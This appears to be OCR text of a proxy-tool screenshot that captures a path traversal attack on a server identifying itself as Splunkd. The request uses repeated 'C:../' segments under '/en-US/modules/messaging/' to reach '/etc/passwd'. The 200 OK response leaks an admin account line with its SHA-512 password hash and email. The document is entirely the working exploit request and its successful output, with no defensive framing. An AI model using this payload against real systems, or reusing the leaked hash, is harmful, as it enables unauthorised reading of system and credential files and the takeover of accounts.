 Request
Pretty Raw Hex \n
1 GET /en-US/modules/messaging/C:../C:../C:../C:../C:../etc/passwd
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Jul 2024 12:50:39 GMT
3 Content-Type: text/html
4 X-Content-Type-Options: nosniff
5 Last-Modified: Fri, 05 Jul 2024 12:26:06 GMT
6 Content-Length: 164
7 Vary: Accept-Encoding, Cookie
8 Connection: Keep-Alive
9 Accept-Ranges: bytes
10 Set-Cookie: session_id_8000=77211cf3bc5b552ec1a665d4034f69bc1077c5b2
; expires=Fri, 05 Jul 2024 13:50:39 GMT; HttpOnly; Max-Age=3600;
Path=/
11 Server: Splunkd
12
13 :admin:$6$4wg77I1P14MHFHHq$jnwM/MAL4lYMa1rACDwZV6uRYt4NuWkfnVsqMBh0F
fXMzimVFGtGiTmHxv20.bIrcV8pGMDaBxeZMQHuiz28Z/::Administrator:admin:c
hangeme@example.com:::19909
14